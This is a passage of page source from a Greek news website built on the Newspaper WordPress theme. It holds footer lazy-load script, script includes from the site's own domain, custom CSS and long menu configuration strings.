        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_215" data-td_block_id="tdi_215"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_215" data-td_block_id="tdi_215"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            
    <div class="td-footer-template-wrap" style="position: relative; ">
                <div class="td-footer-wrap ">
                    </div>

    </div>
    

<script id="td-footer-delay-script">

    
    // jQuery(document).ready( function() {
    document.addEventListener( 'DOMContentLoaded', function() {
        'use strict';

        /* global jQuery:{} */
        /* global td_ajax_url, td_res_context_registered_atts */

        const tdFooterWrap = jQuery('.td-footer-wrap');
        const tdPostID = '112891';

        // on ui_delayed_load event
        tdFooterWrap.on( 'ui_delayed_load', function () {

            jQuery.ajax({
                type: 'POST',
                url: td_ajax_url,
                data: {
                    action: 'tdb_get_footer',
                    postID: tdPostID,
                    td_res_context_registered_atts: td_res_context_registered_atts
                },
                success: function( data, textStatus, XMLHttpRequest ) {

                    // console.groupCollapsed('%c footerLoadContent/tdb_get_footer: success', 'color: mediumseagreen;' );
                    //     console.log( 'Post: ', { postId: tdPostID } );
                    //     console.log( 'Reply: ', data );
                    // console.groupEnd();

                    // decode data
                    var decodedData = jQuery.parseJSON(data);

                    // process data content
                    if ( 'undefined' !== typeof decodedData.content ) {
                        jQuery(decodedData.content).appendTo(tdFooterWrap);

                        // add custom classes
                        if ( 'undefined' !== typeof decodedData.classes ) {
                            tdFooterWrap.addClass(decodedData.classes);
                        }

                        // reinit lazy load
                        if ( ( 'undefined' !== typeof window.tdAnimationStack ) && ( true === window.tdAnimationStack.activated ) ) {
                            window.tdAnimationStack.reinit();
                        }

                    }

                },
                error: function( MLHttpRequest, textStatus, errorThrown ) {
                    // console.group('%c footerLoadContent/tdb_get_footer: error', 'color: orangered;' );
                    // console.log( 'Post: ', { postId: tdPostID, } );
                    // console.log( 'Error data: ', {
                    //     errorThrown: errorThrown,
                    //     textStatus: textStatus,
                    //     status: MLHttpRequest.status !== undefined ? MLHttpRequest.status : '',
                    //     MLHttpRequest: MLHttpRequest,
                    // });
                    // console.groupEnd();
                }
            });

        });

        // ui events
        const uiEvents = [
            'mouseover',
            'click',
            'keydown',
            'wheel',
            "touchmove",
            "touchstart",
        ];

        // ui events handler
        function uiEventsHandler(e) {

            // console.log( '%c delayed footer load', 'color: white; background-color: #7ad03a' );
            // console.log( 'event type:', e.type );

            // trigger delayed footer loading
            tdFooterWrap.trigger('ui_delayed_load');

            // remove ui_events
            uiEvents.forEach( e => {
                //console.log( 'removeEventListener:', e );
                window.removeEventListener( e, uiEventsHandler );
            });

        }

        // utility function to check if an element is in viewport
        function isElementInViewport(el) {

            var rect = el.getBoundingClientRect();

            // var header_menu_affix = jQuery('.td-header-menu-wrap.td-affix'),
            //     header_menu_affix_height = header_menu_affix.length ? header_menu_affix.outerHeight() : 0;

            // var admin_bar = jQuery('#wpadminbar'),
            //     admin_bar_height = admin_bar.length ? admin_bar.outerHeight() : 0;

            // var setTop = tdFooterWrap.offset().top/* - ( header_menu_affix_height + admin_bar_height )*/,
            //     setHeight = tdFooterWrap.outerHeight(true),
            //     setBottom = setTop + setHeight; // set the bottom by adding its height to the scroll position of its top

            // var win = jQuery(window),
            //     windowTop = win.scrollTop(),
            //     windowBottom = windowTop + win.height();

            /* rest */
            // console.log( 'rect', rect );
            // console.log( 'rect:top', rect.top );
            // console.log( 'rect:bottom', rect.bottom );
            // console.log( 'window.innerHeight', window.innerHeight );

            /* element */
            // console.log( 'top', setTop );
            // console.log( 'height', setHeight );
            // console.log( 'bottom', setBottom );

            /* window */
            // console.log( 'window top', windowTop );
            // console.log( 'window bottom', windowBottom );

            return (
                rect.bottom >= 0 &&
                rect.top <= ( window.innerHeight || document.documentElement.clientHeight )
            );
        }

        // check if footer element is in viewport
        function checkFooterVisibility() {

            if ( isElementInViewport(tdFooterWrap[0]) ) {
                //console.log('footer el is in the viewport!');

                // trigger delayed footer loading
                tdFooterWrap.trigger('ui_delayed_load');

            } else {
                // console.log('footer el is NOT in the viewport!');

                // add ui events
                uiEvents.forEach( e => {
                    //console.log( 'footer ui delayed load addEventListener: ', e );
                    window.addEventListener( e, uiEventsHandler, { passive: true } );
                });

            }

        }

        // initial load, check footer visibility after a short delay
        setTimeout( checkFooterVisibility, 100 );

    });

</script>


<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6908260bd29b8
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#td-mobile-nav .td-guest-wrap{display:none!important}#td-mobile-nav .td-menu-login-section .td-logged-wrap{display:none!important}@media only screen and (max-width:800px){.ekloges-class{max-width:320px!important}}.td-big-grid-flex .td-image-container{height:auto!important}.tdi_135 .vc_column-inner,.tdi_135 .vc_column-inner>.wpb_wrapper{height:auto!important}.tdi_170 .vc_column-inner,.tdi_170 .vc_column-inner>.wpb_wrapper{height:auto!important}.tdi_103 .vc_column-inner,.tdi_103 .vc_column-inner>.wpb_wrapper{height:auto!important}.tdi_301 .tdm-social-item{padding-top:14px!important}.tdi_134 .td-ps-bg .td-social-network div,.tdi_134 .td-ps-icon-bg .td-social-network .td-social-but-icon,.tdi_134 .td-ps-dark-bg .td-social-network div{height:40px!important;padding-top:14px!important}.tdi_145 .vc_column-inner,.tdi_145 .vc_column-inner>.wpb_wrapper{height:auto!important}.tdi_180 .vc_column-inner,.tdi_180 .vc_column-inner>.wpb_wrapper{height:auto!important}.tdi_307 .tdm-social-item{padding:14px!important}</style>

<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.3" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.3" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.3" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://periodista.gr/wp-includes/js/comment-reply.min.js?ver=205d6279651a01520d0cff8a4095e7c5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://periodista.gr/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"907aa86c23","wpRestUrl":"https:\/\/periodista.gr\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.7.3" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.3" id="tdLoginMobile-js"></script>

<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=6127d3b6131f900b2e62bb855b13dc3b" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://periodista.gr/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_45';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_45');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"eyJhbGwiOiIyMCUiLCJwb3J0cmFpdCI6IjEwMCUifQ==","modules_on_row_cats":"20%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"6158","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"438","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"700","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjM2cHgiLCJsYW5kc2NhcGUiOiI0MHB4In0=","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjEifQ==","elem_padd":"eyJhbGwiOiIzcHggMTBweCIsImxhbmRzY2FwZSI6IjAgNnB4IiwicG9ydHJhaXQiOiIwIDNweCJ9","mm_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJhbGwiOiIxMzkyIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJsYW5kc2NhcGUiOiI5IiwicG9ydHJhaXQiOiIxMCIsImFsbCI6IjEzIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjYiLCJhbGwiOiIzIn0=","more_tdicon":"td-icon-dots-circle-medium","tds_menu_sub_active1-sub_text_color_h":"#f43f3f","f_sub_elem_font_family":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","sub_elem_padd":"eyJhbGwiOiI1cHggMjBweCIsInBvcnRyYWl0IjoicHggMjVweCJ9","mm_sub_width":"eyJhbGwiOiIxMDAlIiwicG9ydHJhaXQiOiIxMjAiLCJsYW5kc2NhcGUiOiIxNDAifQ==","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"16","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"#f43f3f","mm_elem_order":"id","mm_elem_space":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiNSIsImxhbmRzY2FwZSI6IjgifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJhbGwiOiIyMHB4IiwicG9ydHJhaXQiOiIxNXB4In0=","f_mm_sub_font_family":"","f_mm_sub_font_weight":"600","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","show_cat":"none","f_title_font_family":"","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","image_height":"70","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyMCJ9","pag_text":"#000000","pag_h_text":"#f43f3f","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCJ9","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"20","pag_space":"eyJwb3J0cmFpdCI6IjEwIn0=","text_color":"#000000","tds_menu_active1-line_height":"0","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#f43f3f","mm_subcats_bg":"#ffffff","mm_subcats_posts_limit":"5","mm_child_cats":"6","mm_ajax_preloading":"preload","mm_hide_all_item":"yes","pag_icons_size":"22","align_horiz":"content-horiz-center","mm_sub_inline":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"","f_meta_font_size":"13","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","meta_info_horiz":"content-horiz-center","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"eyJhbGwiOiItMC41IiwicG9ydHJhaXQiOiIwIn0=","date_txt":"#000000","main_sub_tdicon":"tdc-font-fa tdc-font-fa-th","show_mega":"yes","mm_posts_limit":"0","more":"yes","show_subcat":"yes","sub_padd":"20px","sub_align_horiz":"content-horiz-left","sub_elem_space":"15","sub_elem_radius":"11","sub_first_left":"eyJhbGwiOiItMjgiLCJsYW5kc2NhcGUiOiItMjgifQ==","sub_rest_top":"eyJsYW5kc2NhcGUiOiIwIn0=","block_type":"tdb_header_menu","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","float_right":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_elem_inline":"","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","open_in_new_window":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_45","tdc_css_class":"tdi_45","tdc_css_class_style":"tdi_45_rand_style","context":""}';

                        
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = 'preload';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_57';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_57');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","modules_on_row_regular":"","modules_on_row_cats":"","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"6158","tdc_css":"[base64]","tds_menu_active1-line_color":"","f_elem_font_family":"438","f_elem_font_transform":"none","f_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTMifQ==","f_elem_font_weight":"600","f_elem_font_line_height":"eyJhbGwiOiI1NHB4IiwicG9ydHJhaXQiOiI0NXB4IiwibGFuZHNjYXBlIjoiNTBweCJ9","more_icon_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMiJ9","elem_space":"eyJsYW5kc2NhcGUiOiI4IiwicG9ydHJhaXQiOiI1In0=","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJsYW5kc2NhcGUiOiIwIDhweCIsInBvcnRyYWl0IjoiMCA1cHgifQ==","mm_width":"eyJwb3J0cmFpdCI6IjEwMCUiLCJhbGwiOiIxMzkyIiwibGFuZHNjYXBlIjoiMTAwJSJ9","mm_align_screen":"yes","main_sub_icon_size":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI4IiwibGFuZHNjYXBlIjoiOSJ9","main_sub_icon_align":"0","main_sub_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","more_tdicon":"td-icon-dots-circle-medium","tds_menu_sub_active1-sub_text_color_h":"#f43f3f","f_sub_elem_font_family":"438","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_line_height":"2","f_sub_elem_font_weight":"600","sub_elem_padd":"2px 15px","mm_sub_width":"eyJhbGwiOiIxMDAlIiwicG9ydHJhaXQiOiIxMjAiLCJsYW5kc2NhcGUiOiIxNDAifQ==","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","mm_border_size":"0","sub_shadow_shadow_size":"16","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.12)","mm_elem_color":"#000000","mm_elem_color_a":"#f43f3f","mm_elem_order":"id","mm_elem_space":"eyJwb3J0cmFpdCI6IjUiLCJsYW5kc2NhcGUiOiI4IiwiYWxsIjoiMTAifQ==","mm_elem_bg":"rgba(255,255,255,0)","mm_elem_bg_a":"rgba(255,255,255,0)","mm_elem_border_color_a":"#000000","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHgiLCJhbGwiOiIxOXB4In0=","f_mm_sub_font_family":"653","f_mm_sub_font_weight":"600","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","show_cat":"none","f_title_font_family":"653","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"600","f_title_font_transform":"","title_txt":"#000000","title_txt_hover":"#f43f3f","image_height":"70","all_modules_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIyMCJ9","pag_text":"#000000","pag_h_text":"#f43f3f","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMTJweCAwIDAgMCIsInBvcnRyYWl0IjoiMTBweCAwIDAgMCJ9","art_excerpt":"0","modules_gap":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1In0=","pag_space":"eyJwb3J0cmFpdCI6IjEwIn0=","text_color":"#000000","tds_menu_active1-line_height":"0","tds_menu_active1-line_alignment":"50","tds_menu_active1-text_color_h":"#f43f3f","mm_subcats_bg":"#ffffff","mm_subcats_posts_limit":"0","mm_ajax_preloading":"","pag_icons_size":"22","align_horiz":"content-horiz-left","mm_sub_inline":"yes","art_title":"eyJhbGwiOiIwIDAgOHB4IDAiLCJwb3J0cmFpdCI6IjAifQ==","f_meta_font_family":"653","f_meta_font_size":"13","pag_border_width":"0","prev_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-left","next_tdicon":"tdc-font-tdmp tdc-font-tdmp-arrow-right","meta_info_horiz":"content-horiz-center","excl_margin":"-4px 5px 0 0","excl_padd":"3px 5px","excl_radius":"2","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"#ec3535","excl_bg_h":"#ec3535","f_excl_font_family":"653","f_excl_font_transform":"uppercase","f_excl_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjExIiwicG9ydHJhaXQiOiIxMCJ9","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"eyJhbGwiOiItMC41IiwicG9ydHJhaXQiOiIwIn0=","date_txt":"#000000","show_subcat":"yes","mm_posts_limit":"0","mm_child_cats":"0","mob_load":"yes","mm_hide_all_item":"yes","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","block_type":"tdb_header_menu","show_mega":"","show_mega_cats":"","separator":"","width":"","inline":"","more":"","float_right":"","main_sub_tdicon":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","open_in_new_window":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements 